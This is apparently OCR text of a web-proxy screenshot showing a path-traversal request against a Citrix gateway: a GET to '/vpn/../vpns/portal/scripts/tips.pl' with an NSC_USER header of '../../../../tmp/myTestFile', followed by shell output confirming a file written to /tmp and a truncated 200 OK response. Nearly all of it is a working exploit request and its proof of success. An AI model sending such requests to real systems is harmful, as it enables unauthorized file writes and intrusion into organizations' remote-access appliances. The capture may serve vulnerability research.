 Request
Raw Headers Hex
1 GET /vpn/../vpns/portal/scripts/tips.pl HTTP/1.1
2 Host: citrix.host
3 NSC_USER: ../../../../tmp/myTestFile
4 NSC_NONCE: 1
5 User-Agent: Mozilla/5.0
6
7
? < + > Typ
# ls -lah /tmp/myTestFile.xml
-rw-r--r-- 1 nobody wheel 86B Apr 13 14:19 /tmp/myTestFile.xml
#
Response
Raw Headers Hex HTM
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Apr 20
3 Server: Apache
4 X-Frame-Options: SAM
5 Content-Type: text/h
6 Content-Length: 762
7
Ots安全